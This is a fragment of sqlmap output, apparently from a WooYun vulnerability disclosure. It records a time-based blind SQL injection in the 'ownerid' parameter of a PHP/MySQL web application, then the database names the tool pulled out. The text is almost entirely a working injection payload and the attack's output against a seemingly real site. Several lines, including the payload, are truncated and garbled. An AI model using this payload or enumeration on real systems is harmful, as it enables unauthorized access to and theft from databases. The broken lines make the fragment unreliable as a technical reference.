 quests:
---
Parameter: ownerid (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: p=space_viewUserInfo&ownerid=6531955 AND (SELECT * FR
EP(5)))Fgqb)
---
[09:50:18] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.0
back-end DBMS: MySQL 5.0.12
[09:50:18] [INFO] fetching database names
[09:50:18] [INFO] fetching number of databases
[09:50:18] [INFO] retrieved:
[09:50:18] [WARNING] it is very important not to stress the networ
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay resp
'--time-sec')? [Y/n]
5
[09:50:40] [INFO] retrieved:
[09:50:45] [INFO] adjusting time delay to 1 second due to good res
information_schema
[09:52:05] [INFO] retrieved: score
[09:52:28] [INFO] retrieved: spacedb
[09:52:57] [INFO] retrieved: tes
www.wooyun.org